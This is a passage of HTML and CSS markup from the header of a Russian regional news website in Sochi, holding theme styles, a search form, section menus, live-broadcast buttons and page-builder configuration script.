svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","